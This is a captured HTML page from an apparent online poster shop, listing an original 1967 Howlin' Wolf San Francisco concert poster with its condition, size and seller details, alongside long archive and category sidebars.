

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original-concert-posters.com/2019/03/20/original-vintage-poster-howlin-wolf-concert-san-francisco-1967/
body_size: 28096
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967 | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://original-concert-posters.com/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://original-concert-posters.com/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://original-concert-posters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://original-concert-posters.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://original-concert-posters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://original-concert-posters.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Keith Haring Crack Down Poster Original 1986 Benefit Concert' href='https://original-concert-posters.com/2019/03/20/keith-haring-crack-down-poster-original-1986-benefit-concert/' />
<link rel='next' title='1967 PINK FLOYD 14 Hour Technicolor Dream original concert poster Beatles era' href='https://original-concert-posters.com/2019/03/21/1967-pink-floyd-14-hour-technicolor-dream-original-concert-poster-beatles-era/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://original-concert-posters.com/2019/03/20/original-vintage-poster-howlin-wolf-concert-san-francisco-1967/' />
<link rel='shortlink' href='https://original-concert-posters.com/?p=2123' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/noxequ.js"></script>
<script type="text/javascript" src="/koso.js"></script>
</head>
<body class="single single-post postid-2123 single-format-standard">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://original-concert-posters.com/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
               <article id="post-2123" class="post-2123 post type-post status-publish format-standard hentry category-original tag-concert tag-francisco tag-howlin tag-original tag-poster tag-vintage tag-wolf">

		<header class="entry-header">
		<h1 class="entry-title">Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967</h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/Original_vintage_poster_HOWLIN_WOLF_CONCERT_SAN_FRANCISCO_1967_01_yq.jpg" title="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967" alt="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967"/>


<br/>	  	 

 <br/>  
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967" alt="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967"/>
<br/>      This is a guaranteed ORIGINAL POSTER from the period of creation, NOT a reproduction. Our posters are in original shape without linen on backside. Museums and serious collectors appreciate this extra value. This poster by Peter Bailey from 1967 is in fine A/A- condition printed on heavy stock and can be framed as is. Our premier vintage poster collection is a best trusted source since more than 40 years for collectors, dealers, museums and corporations worldwide. Flat rate for one or more posters. The item &#8220;Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967&#8243; is in sale since Wednesday, December 26, 2018. This item is in the category &#8220;Art\Art Posters&#8221;. The seller is &#8220;postercollection&#8221; and is located in Suisse. This item can be shipped worldwide.
<ul>
<li>Original/Reproduction: Original</li>
<li>Signed?: Signed</li>
<li>Subject: Cultural Event</li>
<li>Style: Flower Power Style</li>
<li>Date of Creation: 1950-1969</li>
<li>Size Type/Largest Dimension: 34 x 55 cm / 13 1/2 x 21 3/4 in</li>
<li>fun poster of a funny period: Original lithograph print</li>
 </ul>	
	 

 
  <br/>   
<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967" alt="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967"/>	  
<br/> 	  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://original-concert-posters.com/2019/03/20/original-vintage-poster-howlin-wolf-concert-san-francisco-1967/" data-a2a-title="Original vintage poster HOWLIN WOLF CONCERT SAN FRANCISCO 1967"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2019%2F03%2F20%2Foriginal-vintage-poster-howlin-wolf-concert-san-francisco-1967%2F&amp;linkname=Original%20vintage%20poster%20HOWLIN%20WOLF%20CONCERT%20SAN%20FRANCISCO%201967" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2019%2F03%2F20%2Foriginal-vintage-poster-howlin-wolf-concert-san-francisco-1967%2F&amp;linkname=Original%20vintage%20poster%20HOWLIN%20WOLF%20CONCERT%20SAN%20FRANCISCO%201967" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2019%2F03%2F20%2Foriginal-vintage-poster-howlin-wolf-concert-san-francisco-1967%2F&amp;linkname=Original%20vintage%20poster%20HOWLIN%20WOLF%20CONCERT%20SAN%20FRANCISCO%201967" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://original-concert-posters.com/2019/03/20/original-vintage-poster-howlin-wolf-concert-san-francisco-1967/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://original-concert-posters.com/tag/concert/" rel="tag">concert</a> <a href="https://original-concert-posters.com/tag/francisco/" rel="tag">francisco</a> <a href="https://original-concert-posters.com/tag/howlin/" rel="tag">howlin'</a> <a href="https://original-concert-posters.com/tag/original/" rel="tag">original</a> <a href="https://original-concert-posters.com/tag/poster/" rel="tag">poster</a> <a href="https://original-concert-posters.com/tag/vintage/" rel="tag">vintage</a> <a href="https://original-concert-posters.com/tag/wolf/" rel="tag">wolf</a></span></footer>    
</article><!-- #post-## -->
            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://original-concert-posters.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://original-concert-posters.com/2026/02/02/ramones-concert-poster-irvine-ca-1990-frank-kozik/">RAMONES Concert Poster-IRVINE CA 1990-FRANK KOZIK</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/02/01/deftones-concert-poster-houston-2000-jermaine-rogers-2/">Deftones Concert Poster Houston 2000 Jermaine Rogers</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/02/01/original-bill-graham-sf-grateful-dead-concert-poster-14x22-1969-no-205/">Original Bill Graham SF Grateful Dead Concert poster 14&#215;22 1969 no. 205</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/31/primus-2019-asheville-nc-foil-edition-concert-poster-2550/">Primus 2019 Asheville NC Foil Edition Concert Poster #25/50</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/30/metallica-north-dakota-2018-se-concert-poster-184250/">Metallica North Dakota 2018 SE Concert Poster #184/250</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://original-concert-posters.com/2026/02/'>February 2026</a></li>
	<li><a href='https://original-concert-posters.com/2026/01/'>January 2026</a></li>
	<li><a href='https://original-concert-posters.com/2025/12/'>December 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/11/'>November 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/10/'>October 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/09/'>September 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/08/'>August 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/07/'>July 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/06/'>June 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/05/'>May 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/04/'>April 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/03/'>March 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/02/'>February 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/01/'>January 2025</a></li>
	<li><a href='https://original-concert-posters.com/2024/12/'>December 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/11/'>November 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/10/'>October 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/09/'>September 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/08/'>August 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/07/'>July 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/06/'>June 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/05/'>May 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/04/'>April 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/03/'>March 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/02/'>February 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/01/'>January 2024</a></li>
	<li><a href='https://original-concert-posters.com/2023/12/'>December 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/11/'>November 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/10/'>October 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/09/'>September 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/08/'>August 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/07/'>July 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/06/'>June 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/05/'>May 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/04/'>April 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/03/'>March 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/02/'>February 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/01/'>January 2023</a></li>
	<li><a href='https://original-concert-posters.com/2022/12/'>December 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/11/'>November 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/10/'>October 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/09/'>September 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/08/'>August 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/07/'>July 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/06/'>June 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/05/'>May 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/04/'>April 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/03/'>March 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/02/'>February 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/01/'>January 2022</a></li>
	<li><a href='https://original-concert-posters.com/2021/12/'>December 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/11/'>November 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/10/'>October 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/09/'>September 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/08/'>August 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/07/'>July 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/06/'>June 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/05/'>May 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/04/'>April 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/03/'>March 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/02/'>February 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/01/'>January 2021</a></li>
	<li><a href='https://original-concert-posters.com/2020/12/'>December 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/11/'>November 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/10/'>October 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/09/'>September 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/08/'>August 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/07/'>July 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/06/'>June 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/05/'>May 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/04/'>April 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/03/'>March 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/02/'>February 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/01/'>January 2020</a></li>
	<li><a href='https://original-concert-posters.com/2019/12/'>December 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/11/'>November 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/10/'>October 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/09/'>September 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/08/'>August 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/07/'>July 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/06/'>June 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/05/'>May 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/04/'>April 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/03/'>March 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/02/'>February 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/01/'>January 2019</a></li>
	<li><a href='https://original-concert-posters.com/2018/12/'>December 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/11/'>November 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/10/'>October 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/09/'>September 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/08/'>August 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/07/'>July 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/06/'>June 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/05/'>May 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/04/'>April 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/03/'>March 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/02/'>February 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/01/'>January 2018</a></li>
	<li><a href='https://original-concert-posters.com/2017/12/'>December 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/11/'>November 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/10/'>October 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/09/'>September 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/08/'>August 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/07/'>July 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/06/'>June 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/05/'>May 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/04/'>April 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/03/'>March 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/02/'>February 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/01/'>January 2017</a></li>
	<li><a href='https://original-concert-posters.com/2016/12/'>December 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/11/'>November 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/10/'>October 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/09/'>September 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/08/'>August 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/07/'>July 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/06/'>June 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/05/'>May 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/04/'>April 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-7221"><a href="https://original-concert-posters.com/category/106-1/" >106-1</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://original-concert-posters.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://original-concert-posters.com/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://original-concert-posters.com/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://original-concert-posters.com/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://original-concert-posters.com/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://original-concert-posters.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://original-concert-posters.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://original-concert-posters.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://original-concert-posters.com/category/1960s-1970s/" >1960s-1970s</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://original-concert-posters.com/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://original-concert-posters.com/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://original-concert-posters.com/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://original-concert-posters.com/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://original-concert-posters.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://original-concert-posters.com/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://original-concert-posters.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://original-concert-posters.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://original-concert-posters.com/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://original-concert-posters.com/category/239-1/" >239-1</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://original-concert-posters.com/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://original-concert-posters.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://original-concert-posters.com/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://original-concert-posters.com/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://original-concert-posters.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://original-concert-posters.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://original-concert-posters.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://original-concert-posters.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://original-concert-posters.com/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://original-concert-posters.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://original-concert-posters.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://original-concert-posters.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://original-concert-posters.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://original-concert-posters.com/category/aegis/" >aegis</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://original-concert-posters.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://original-concert-posters.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://original-concert-posters.com/category/afiche/" >afiche</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://original-concert-posters.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://original-concert-posters.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://original-concert-posters.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://original-concert-posters.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://original-concert-posters.com/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://original-concert-posters.com/category/alavaikunthapurramuloo/" >alavaikunthapurramuloo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://original-concert-posters.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://original-concert-posters.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://original-concert-posters.com/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://original-concert-posters.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://original-concert-posters.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://original-concert-posters.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://original-concert-posters.com/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://original-concert-posters.com/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://original-concert-posters.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://original-concert-posters.com/category/alors/" >alors</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://original-concert-posters.com/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://original-concert-posters.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://original-concert-posters.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://original-concert-posters.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://original-concert-posters.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://original-concert-posters.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://original-concert-posters.com/category/amitabh/" >amitabh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://original-concert-posters.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://original-concert-posters.com/category/anaa/" >anaa</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://original-concert-posters.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://original-concert-posters.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://original-concert-posters.com/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://original-concert-posters.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://original-concert-posters.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://original-concert-posters.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://original-concert-posters.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://original-concert-posters.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://original-concert-posters.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://original-concert-posters.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://original-concert-posters.com/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://original-concert-posters.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://original-concert-posters.com/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://original-concert-posters.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://original-concert-posters.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://original-concert-posters.com/category/antzaat/" >antzaat</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://original-concert-posters.com/category/aor-349/" >aor-349</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://original-concert-posters.com/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://original-concert-posters.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://original-concert-posters.com/category/apink/" >apink</a>
</li>
